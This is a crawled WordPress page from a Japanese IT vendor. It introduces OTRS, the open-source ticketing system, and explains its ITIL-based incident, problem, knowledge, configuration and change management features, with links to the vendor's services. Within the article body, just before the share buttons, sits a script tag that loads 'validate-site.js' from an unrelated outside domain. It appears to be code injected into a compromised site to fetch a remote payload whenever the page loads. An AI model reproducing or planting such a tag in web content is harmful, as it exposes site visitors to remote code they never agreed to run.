

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://otrs.c16e.com/otrs
body_size: 10815
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>OTRSとは | 株式会社クラフトマンソフトウェア OTRSソリューション</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://otrs.c16e.com/xmlrpc.php" />
		<link rel="icon" href="http://www.cloud-asia.co.jp/wp-content/uploads/2015/02/favicon.png" type="image/x-icon"/>
	
	
<!-- All in One SEO Pack 2.2.7.1 by Michael Torbert of Semper Fi Web Design[563,616] -->
<meta name="description" itemprop="description" content="OTRSとは OTRS（Open-source Ticket Request System）は、ヘルプデスク管理機能とITIL運用管理機能の備わったオープンソースソフトウェアです。 AGPLv3（GNU Affero General Public License, version" />

<link rel="canonical" href="http://otrs.c16e.com/otrs" />
<meta property="og:title" content="OTRSとは | 株式会社クラフトマンソフトウェア OTRSソリューション" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://otrs.c16e.com/otrs" />
<meta property="og:site_name" content="株式会社クラウドエイジア" />
<meta property="og:description" content="OTRSとは   OTRS（Open-source Ticket Request System）は、ヘルプデスク管理機能とITIL運用管理機能の備わったオープンソースソフトウェアです。 AGPLv3（GNU Affero General Public License, version 3）ライセンスで提供されています。 開発元はドイツのOTRS AGです。  ITILとは、ITサービスマネジメントのベストプラクティスをまとめた、公開されたフレームワークです。   ITILはITガバナンスのフレームワーク、すなわち「サービス全体を包括するもの」であり、提供されるITサービスの品質の継続的な測定と改善に、事業と顧客双方の観点から焦点を当てています。このことがITILの世界的な成功の主要な要因であり、ITILの広範な利用につながっています。 2007年、ITIL V2の後継として、強化および統合されたITILバージョン3が出版されました。ITILバージョン3は、サービス・ライフサイクルをカバーする5冊のコア書籍と、『Official Introduction』から成ります。  出所）http://www.itsmf-japan.org/aboutus/itil.html すべてのサービス・ソリューションと活動は、ビジネス･ニーズと事業要件によって推進されるべきです。また、図2に示すように、サービス・プロバイダ組織の戦略と方針も反映している必要があります。  出所） http://www.itsmf-japan.org/aboutus/itil.html OTRSの導入についてはこちら なぜ、ＩＴＩＬが必要なのか？   クラウド環境におけるシステム構築が一般的になっている現在、その特徴を活かして以下を実現する必要があります。  ITリソースの迅速な提供 ITリソースの柔軟なキャパシティ変更 大量のITリソースのマネジメント   これらを実現するには、従来の「ジョブ管理」と「障害監視」のみの運用管理では不十分です。システム（IT）の管理（マネジメント）をきちんと定義し、可能な限りシステム化/自動化する必要があります。" />
<meta property="article:published_time" content="2014-08-29T01:53:48Z" />
<meta property="article:modified_time" content="2018-08-03T14:45:16Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="OTRSとは   OTRS（Open-source Ticket Request System）は、ヘルプデスク管理機能とITIL運用管理機能の備わったオープンソースソフトウェアです。 AGPLv3（GNU Affero General Public License, version 3）ライセンスで提供されています。 開発元はドイツのOTRS AGです。  ITILとは、ITサービスマネジメントのベストプラクティスをまとめた、公開されたフレームワークです。   ITILはITガバナンスのフレームワーク、すなわち「サービス全体を包括するもの」であり、提供されるITサービスの品質の継続的な測定と改善に、事業と顧客双方の観点から焦点を当てています。このことがITILの世界的な成功の主要な要因であり、ITILの広範な利用につながっています。 2007年、ITIL V2の後継として、強化および統合されたITILバージョン3が出版されました。ITILバージョン3は、サービス・ライフサイクルをカバーする5冊のコア書籍と、『Official Introduction』から成ります。  出所）http://www.itsmf-japan.org/aboutus/itil.html すべてのサービス・ソリューションと活動は、ビジネス･ニーズと事業要件によって推進されるべきです。また、図2に示すように、サービス・プロバイダ組織の戦略と方針も反映している必要があります。  出所） http://www.itsmf-japan.org/aboutus/itil.html OTRSの導入についてはこちら なぜ、ＩＴＩＬが必要なのか？   クラウド環境におけるシステム構築が一般的になっている現在、その特徴を活かして以下を実現する必要があります。  ITリソースの迅速な提供 ITリソースの柔軟なキャパシティ変更 大量のITリソースのマネジメント   これらを実現するには、従来の「ジョブ管理」と「障害監視」のみの運用管理では不十分です。システム（IT）の管理（マネジメント）をきちんと定義し、可能な限りシステム化/自動化する必要があります。" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-49738348-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="株式会社クラフトマンソフトウェア OTRSソリューション &raquo; フィード" href="http://otrs.c16e.com/feed" />
<link rel="alternate" type="application/rss+xml" title="株式会社クラフトマンソフトウェア OTRSソリューション &raquo; コメントフィード" href="http://otrs.c16e.com/comments/feed" />
<link rel='stylesheet' id='main-style-css'  href='http://otrs.c16e.com/wp-content/plugins/category-post-list-widget/css/main.css?ver=3.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='category-posts-css'  href='http://otrs.c16e.com/wp-content/plugins/category-posts/cat-posts.css?ver=3.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://otrs.c16e.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='kitecss-css'  href='http://otrs.c16e.com/wp-content/themes/KiteTheme/style.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://otrs.c16e.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://otrs.c16e.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://otrs.c16e.com/wp-content/plugins/category-post-list-widget/js/jquery.cycle.all.js?ver=3.9.15'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://otrs.c16e.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://otrs.c16e.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='サイトマップ' href='http://otrs.c16e.com/sitemap' />
<link rel='next' title='お問い合わせ' href='http://otrs.c16e.com/contact' />
<meta name="generator" content="WordPress 3.9.15" />
<link rel='shortlink' href='http://otrs.c16e.com/?p=60' />
<style type="text/css">	.ssba {
									padding: 10px;
									
									background-color: #f2f2f2;
									-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px;  border-radius: 10px; -o-border-radius: 10px;
								}
								.ssba img
								{
									width: 50px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									
									
									font-size: 	20px;
									
									
								}</style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://otrs.c16e.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '60';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'OTRS%E3%81%A8%E3%81%AF';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<script type="text/javascript" src="https://wprp.zemanta.com/static/js/loader.js?version=3.5.4" async></script>
<link rel="stylesheet" href="http://otrs.c16e.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.5.4" />

		<!--wp code prettify-->
		<link id="prettify_css" href="http://otrs.c16e.com/wp-content/plugins/wp-code-prettify/css/sons-of-obsidian.css" type="text/css" rel="stylesheet" />
				<style type="text/css" id="prettify_custom">pre.prettyprint { margin: 5px; padding: 10px; max-height: 300px; overflow: auto; background-color: #f8f8f8;}</style>
		
		<script type="text/javascript" src="http://otrs.c16e.com/wp-content/plugins/wp-code-prettify/js/prettify.js"></script>
		<script type="text/javascript">
			function wpCodePrettifyOnLoad(func){
				var wpCodePrettifyOldOnLoad = window.onload;
				if (typeof window.onload != 'function') {
					window.onload = func
				} else {
					window.onload = function () {
						wpCodePrettifyOldOnLoad();
						func()
					}
				}
			}

			wpCodePrettifyOnLoad(function(){prettyPrint();});
		</script>
		<!--//wp code prettify-->

				<style type="text/css">
					@font-face {
				font-family: 'Open Sans';
				font-style: normal;
				font-weight: 400;
				src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Regular-webfont.eot');
				src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Regular-webfont.svg#open_sansregular') format('svg'),
					 url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
					 url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Regular-webfont.woff') format('woff'),
					 url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Regular-webfont.ttf') format('truetype');
			}
							@font-face {
			  font-family: 'Open Sans';
			  font-style: normal;
			  font-weight: 600;
			    src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Semibold-webfont.eot');
			    src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Semibold-webfont.svg#open_sanssemibold') format('svg'),
			         url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
			         url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Semibold-webfont.woff') format('woff'),
			         url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/OpenSans-Semibold-webfont.ttf') format('truetype');
			}
							@font-face {
			  font-family: 'Montserrat';
			  font-style: normal;
			  font-weight: 400;
			  src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Regular.eot');
			  src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Regular.svg#Montserrat-Regular') format('svg'),
			       url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Regular.eot?#iefix') format('embedded-opentype'),
			       url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Regular.woff') format('woff'),
			       url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Regular.ttf') format('truetype');
			}
							@font-face {
			  font-family: 'Montserrat';
			  font-style: normal;
			  font-weight: 700;
			  src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Bold.eot');
			  src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Bold.svg#Montserrat-Bold') format('svg'),
			       url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Bold.eot?#iefix') format('embedded-opentype'),
			       url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Bold.woff') format('woff'),
			       url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/Montserrat-Bold.ttf') format('truetype');
			}
							@font-face {
			    font-family: 'Lora';
			    src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/lora-regular.eot');
			    src: url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/lora-regular.svg#loraregular') format('svg'),
			         url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/lora-regular.eot?#iefix') format('embedded-opentype'),
			         url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/lora-regular.woff') format('woff'),
			         url('http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/fonts/lora-regular.ttf') format('truetype');
			    font-weight: 400;
			    font-style: normal;
			}
				</style>
			<style type="text/css">

									
													.banner .postinfo .meta{ display:none; }
										.banner .postinfo .actions .social{ display:none; }
						
																						.postlist .post .likes{ display:none; }
									
						
										.single-post .posttitle .postinfo .meta .author{ display:none; }
																			.single-post .postfooter .share{ display:none; }
													.single-post .postfooter .permalink{ display:none; }
																.postcontents > p:first-child { font-weight: 400; font-size:16px; line-height: 29px; color: #585858; }
				.postcontents > p:first-child::first-letter{ font-weight: 400; font-size:16px; line-height: 29px; color: #585858; margin:0; display:inline; } 
			
         													
																			footer .copyright .wordpress{ display:none; }
						
							a{ color:#3a91f4; }
				a:hover{ color:#1c228e; }
				input[type='submit']{ background:#3a91f4; }
				.button.green { background:#3a91f4; }
				.button.green:hover { background:#1c228e; }
				.button.grayoutline:hover { background:#3a91f4; border-color:#3a91f4; }
				.comment h5 a:hover{ color:#3a91f4; }
				.comment-reply-link:hover{ color:#3a91f4; }
				#author:focus, #email:focus, #url:focus{ border: 1px solid #3a91f4; box-shadow: inset 0 0 0 1px #3a91f4; }
				.commentbody:focus{ border: 1px solid #3a91f4; box-shadow: inset 0 0 0 1px #3a91f4; }
				#submit{ background:#3a91f4; }
				#submit:hover{ background:#3a91f4; }
				article.banner .postinfo .featured{ color:#3a91f4; }
				article.banner.light .postinfo .featured{ color:#3a91f4; }
				.notification h2{ color:#3a91f4; }
				.notification .close:hover{ background:#3a91f4; }
				nav.main ul li ul li a:hover{ color:#3a91f4 !important; }
				nav.main ul li:hover i{ color:#3a91f4; }
				nav.responsive ul li ul li a:hover{ color:#3a91f4 !important; }
				nav.responsive ul li:hover i{ color:#3a91f4; }
				.navbutton.active{ background:#3a91f4;}
				.navbutton:hover{ background:#3a91f4; }
				.nextposts span{ color:#3a91f4; }
				.postwidget .likepost{box-shadow: inset 0 0 0px 3px #3a91f4; color:#3a91f4; }
				.postwidget .likepost:hover{ box-shadow: inset 0 0 0px 30px #3a91f4; }
				.postlist .post .category:hover{ color:#3a91f4; }
				.postlist .post h2 a:hover{ color:#3a91f4; }
				.postlist .post.x2 .category:hover{ color:#3a91f4; }
				.postlist .post.x2 h2 a:hover{ color:#3a91f4; }
				.postlist .post.x1 .category:hover{ color:#3a91f4; }
				.postlist .post.x1 h2 a:hover{ color:#3a91f4; }
				.related_widget h4 a:hover{ color:#3a91f4; }
				.subscribe_widget .submit{ background:#3a91f4; }
				.subscribe_widget .submit:hover{ background:#3a91f4; }
				.latest_widget .category{ color:#3a91f4; }
				.latest_widget h5 a:hover{ color:#3a91f4; }
				#searchform .submit:hover{ background:#3a91f4; }
				.tagcloud a:hover{ background:#3a91f4; border-color:#3a91f4; }
				#wp-calendar tbody td a{ color:#3a91f4; }
				#wp-calendar tfoot a{ color:#3a91f4; }
				#wp-calendar a:hover{ color:#3a91f4; }
				.shorttabs .shorttabsheader.active{ color: #3a91f4; }
 			
         </style>
    	<link href="http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/css/bootstrap.css" rel="stylesheet">

	<!--[if lt IE 9]>
	<script src="http://otrs.c16e.com/wp-content/themes/KiteTheme/assets/js/html5shiv.min.js"></script>
	<![endif]-->

        <script>
        jQuery(function() {
          jQuery("code").addClass("prettyprint");
        });
        </script>

</head>

<body class="page page-id-60 page-template-default fluid">

	<div class="pagewrapper">

	<header class="main border">
		<div class="wrapper">
			<div class="logo">
									<a href="http://otrs.c16e.com/"><img src="http://www.cloud-asia.co.jp/wp-content/uploads/2015/06/cloudasia-logo-2014-Apr-02_03.png" alt="株式会社クラフトマンソフトウェア OTRSソリューション"></a>
							</div>
			<nav class="main">
				<a href="#" class="navbutton togglenav"><i class="fa fa-navicon"></i></a>
				<a href="#" class="navbutton togglesearch"><i class="fa fa-search"></i></a>
				<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-78"><a href="http://otrs.c16e.com/otrs">OTRSとは</a>
<ul class="sub-menu">
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-926"><a href="http://otrs.c16e.com/otrs">OTRSとは</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://otrs.c16e.com/otrssupport">OTRS導入・サポート</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="http://otrs.c16e.com/itil">ITILとは</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://otrs.c16e.com/itil/itil-training">ITILトレーニング</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="http://otrs.c16e.com/otrs-seminar">OTRSセミナー情報</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="http://otrs.c16e.com/otrs-news">OTRS最新情報</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="http://otrs.c16e.com/otrs-news/otrs-topics">OTRSトピック</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="http://otrs.c16e.com/otrs-news/itil-topics">ITILトピック</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://otrs.c16e.com/about">会社概要</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://otrs.c16e.com/contact">お問い合わせ</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="http://otrs.c16e.com/blog">ブログ</a></li>
</ul>			</nav>
		</div>
		<div class="searchbar">
			<div class="wrapper">
				<form role="search" method="get" id="searchform" action="http://otrs.c16e.com/">
					<input type="text" autocomplete="off" value="" name="s" id="s" class="query" placeholder="検索する">
				</form>
			</div>
		</div>
		<nav class="responsive">
			<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-78"><a href="http://otrs.c16e.com/otrs">OTRSとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-926"><a href="http://otrs.c16e.com/otrs">OTRSとは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://otrs.c16e.com/otrssupport">OTRS導入・サポート</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="http://otrs.c16e.com/itil">ITILとは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://otrs.c16e.com/itil/itil-training">ITILトレーニング</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="http://otrs.c16e.com/otrs-seminar">OTRSセミナー情報</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="http://otrs.c16e.com/otrs-news">OTRS最新情報</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="http://otrs.c16e.com/otrs-news/otrs-topics">OTRSトピック</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="http://otrs.c16e.com/otrs-news/itil-topics">ITILトピック</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://otrs.c16e.com/about">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://otrs.c16e.com/contact">お問い合わせ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="http://otrs.c16e.com/blog">ブログ</a></li>
</ul>		</nav>
	</header>

			
		
				
		
		
		<div class="postwrapper wrapper noheader">
			
			<section class="postcontent">

									<div class="titleheader">
						<div class="postinfo">
														<h1><a href="http://otrs.c16e.com/otrs">OTRSとは</a></h1>
						</div>
					</div>
				
				<div class="contentswrapper">

					<section class="postcontents">
						<h2>OTRSとは</h2>
<p><img class="alignright size-full wp-image-63" src="/wp-content/uploads/2014/08/fig01.jpg" alt="fig01" width="300" height="195" /></p>
<ul>
<li>OTRS（Open-source Ticket Request System）は、ヘルプデスク管理機能と<strong class="text-danger">ITIL</strong>運用管理機能の備わったオープンソースソフトウェアです。</li>
<li>AGPLv3（GNU Affero General Public License, version 3）ライセンスで提供されています。</li>
<li>開発元はドイツのOTRS AGです。</li>
</ul>
<h3>ITILとは、ITサービスマネジメントのベストプラクティスをまとめた、公開されたフレームワークです。</h3>
<p><img class="alignright size-full wp-image-64" src="/wp-content/uploads/2014/08/fig02.jpg" alt="fig02" width="300" height="264" /></p>
<ul>
<li>ITILはITガバナンスのフレームワーク、すなわち「サービス全体を包括するもの」であり、提供されるITサービスの品質の継続的な測定と改善に、事業と顧客双方の観点から焦点を当てています。このことがITILの世界的な成功の主要な要因であり、ITILの広範な利用につながっています。</li>
<li>2007年、ITIL V2の後継として、強化および統合されたITILバージョン3が出版されました。ITILバージョン3は、サービス・ライフサイクルをカバーする5冊のコア書籍と、『Official Introduction』から成ります。</li>
</ul>
<p class="text-right">出所）<a href="http://www.itsmf-japan.org/aboutus/itil.html" target="_blank">http://www.itsmf-japan.org/aboutus/itil.html</a></p>
<p>すべてのサービス・ソリューションと活動は、ビジネス･ニーズと事業要件によって推進されるべきです。また、図2に示すように、サービス・プロバイダ組織の戦略と方針も反映している必要があります。</p>
<p><img class="aligncenter size-full wp-image-65" src="/wp-content/uploads/2014/08/fig03.jpg" alt="fig03" width="500" height="362" /></p>
<p class="text-right">出所） <a href="http://www.itsmf-japan.org/aboutus/itil.html" target="_blank">http://www.itsmf-japan.org/aboutus/itil.html</a></p>
<p class="text-center"><a class="shortbutton blue large mt20 mb20" href="/otrssupport/">OTRSの導入についてはこちら</a></p>
<h2>なぜ、ＩＴＩＬが必要なのか？</h2>
<p><img class="alignright size-full wp-image-66" src="/wp-content/uploads/2014/08/fig04.png" alt="fig04" width="271" height="300" /></p>
<ul>
<li>クラウド環境におけるシステム構築が一般的になっている現在、その特徴を活かして以下を実現する必要があります。
<ul>
<li>ITリソースの迅速な提供</li>
<li>ITリソースの柔軟なキャパシティ変更</li>
<li>大量のITリソースのマネジメント</li>
</ul>
</li>
<li>これらを実現するには、従来の「ジョブ管理」と「障害監視」のみの運用管理では不十分です。システム（IT）の管理（マネジメント）をきちんと定義し、可能な限りシステム化/自動化する必要があります。</li>
<li>また、システム（IT）を「顧客」に対する「サービス」として捉え、継続的に「サービス」を改善していく、といったアプローチが必要になります。例えば、企業の情報システム部門にとっては、事業部門が顧客となります。</li>
</ul>
<h3>なぜ、OTRSが必要なのか？</h3>
<p>システム（IT）のマネジメントを、可能な限り自動化するために、OTRSが必要となります。<br />
<img class="aligncenter size-full wp-image-67" src="/wp-content/uploads/2014/08/fig05.jpg" alt="fig05" width="589" height="397" /></p>
<p class="text-center"><a class="shortbutton blue large mt20 mb20" href="/otrssupport/">OTRSの導入についてはこちら</a></p>
<h2>OTRSを使ってITILに準拠したITサービスマネジメントを！</h2>
<h3>ＩＴＩＬにおける、ＯＴＲＳの活用領域を以下に示します。</h3>
<p><img class="aligncenter size-full wp-image-68" src="/wp-content/uploads/2014/08/fig061.png" alt="fig061" width="703" height="441" /></p>
<h3>OTRSによるITIL準拠の運用業務フローの概要を示します。</h3>
<p><img class="aligncenter size-full wp-image-69" src="/wp-content/uploads/2014/08/fig071.png" alt="fig071" width="734" height="485" /></p>
<p class="text-center"><a class="shortbutton blue large mt20 mb20" href="/otrssupport/">OTRSの導入についてはこちら</a></p>
<h2>OTRSの導入実績</h2>
<p>OTRSは既に世界中の多くの企業に導入されています。</p>
<h3>OTRSのインシデント管理</h3>
<p>ITILv3のインシデント管理の目的は、システムの問題が事業へ与える影響を最小限に抑え、正常にサービスを継続させることです。このなかでシステムの障害だけではなく、顧客からの問い合わせも扱います。なお、OTRSでは、顧客からの問い合わせをメール、電話、Webから受け付けることが可能です。<br />
<img class="aligncenter size-full wp-image-70" src="/wp-content/uploads/2014/08/fig091-1.png" alt="fig091-1" width="724" height="417" /></p>
<h3>OTRSの問題管理</h3>
<p>未知のインシデントの、根本原因を識別し、効率的な解決を実現します。<br />
<img class="aligncenter size-full wp-image-71" src="/wp-content/uploads/2014/08/fig091.png" alt="fig091" width="724" height="417" /></p>
<h3>OTRSのナレッジ管理</h3>
<ul>
<li>問題管理プロセスが完了した場合は、次回以降の問い合わせ対応や内部（担当者間）のノウハウ蓄積のために、担当者がFAQを追加していくことが、ITILで推奨されています。</li>
<li>FAQに登録する際には、「FAQ」の「新規」をクリックし、FAQの作成画面を表示させます。</li>
<li>作成したFAQ文書は、担当者向けのWebインタフェース担当者にしか公開しない「内部（担当者）」、顧客向けのWebインタフェースに公開する「外部（顧客）」、一般向けのWebインタフェースに公開する「公開（全員）」の3種から公開範囲を指定することができます。</li>
<li>担当者や顧客によって公開するFAQ文書を分けたい場合は、カテゴリごとに公開権限を指定することが可能です。</li>
</ul>
<h3>OTRSのサービス資産・構成管理</h3>
<ul>
<li>ITILv3のサービス資産＆構成管理プロセスは、サービス資産管理と構成管理で構成されます。</li>
<li>前者は購入価格や減価償却などの財務的な情報や保守ベンダーの連絡先、契約情報などを管理するプロセスのことで、後者はITサービスを構成する構成アイテムを管理するプロセスのことです。</li>
<li>ITILでは、提供するサービスを構成するインフラストラクチャのコンポーネントを一意に識別・定義して、構成情報を常に正確に維持できるようにコントロールすることが目的として定められています。</li>
<li>OTRSでは、次の5つの構成アイテムがデフォルトで設定されており、他の構成アイテムの管理が必要な時は追加設定で対応できます。
<ul>
<li>コンピュータ（Computer）</li>
<li>ハードウェア（Hardware）</li>
<li>ロケーション（Location）</li>
<li>ネットワーク（Network）</li>
<li>ソフトウェア（Software）</li>
</ul>
</li>
<li>CMDB（構成管理DB）へのアクセス制御、バージョン管理も可能です。</li>
</ul>
<h3>OTRSの変更管理</h3>
<p>クラウド化が進むなかで、変更管理があらためて注目されています。</p>
<p><img class="aligncenter size-full wp-image-72" src="/wp-content/uploads/2014/08/fig101.png" alt="fig101" width="670" height="260" /></p>
<p>変更管理プロセスの目的は、すべての変更を安全かつ確実に実行すること。<br />
数年前から内部統制の一環として、監査対象システムの作業証跡を取得するために変更管理を活用する事例が増えています。また、クラウド環境においては一箇所の変更が影響を与える範囲が広がる傾向があり変更管理が重要です。</p>
<p class="text-center"><a class="shortbutton blue large mt20 mb20" href="/otrssupport/">OTRSの導入についてはこちら</a></p>
<h2>なぜ、オープンソースのOTRSを使うべきなのか</h2>
<h3>OTRSは、低コストでITIL準拠の運用管理を実現します。</h3>
<div class="panel panel-default">
<div class="panel-body">
<p>CA Technologiesは2012年9月19日、サービスデスク管理ソリューションの最新版「CA Service Desk Manager 12.7」を発表した。参考価格は税別で1,400万円(同時接続25ユーザの場合)。</p>
<p class="text-right">出所）<a href="http://news.mynavi.jp/news/2012/09/20/060/" target="_blank">http://news.mynavi.jp/news/2012/09/20/060/</a></p>
</div>
</div>
<h3>柔軟性</h3>
<ul>
<li>システム（IT）やその運用体制は、企業毎に異なり、当然ITサービスマネジメントも企業毎に異なります。</li>
<li>オープンソースであれば、企業毎に固有のITに柔軟に対応することができます。</li>
</ul>
<p class="text-center"><a class="shortbutton blue large mt20 mb20" href="/otrssupport/">OTRSの導入についてはこちら</a></p>
<p><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=1533275238183"></script></p>
<!-- Simple Share Buttons Adder (6.0.2) simplesharebuttons.com --><div class="ssba ssba-wrap"><div style="text-align:left"><a class="ssba_google_share" href="https://plus.google.com/share?url=http://otrs.c16e.com/otrs"  target="_blank" ><img src="http://otrs.c16e.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/google.png" title="Google+" class="ssba ssba-img" alt="Share on Google+" /></a><a class="ssba_twitter_share" href="http://twitter.com/share?url=http://otrs.c16e.com/otrs&amp;text=OTRS%E3%81%A8%E3%81%AF+"  target="_blank" ><img src="http://otrs.c16e.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /></a><a class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://otrs.c16e.com/otrs"  target="_blank" ><img src="http://otrs.c16e.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /></a></div></div>											</section>
				</div>

				<hr class="bottomrule">

				<div class="comments">
					
	

				</div>

			</section>

			<section class="sidebar">

	<div class="widget"><form role="search" method="get" class="searchform" action="http://otrs.c16e.com/">
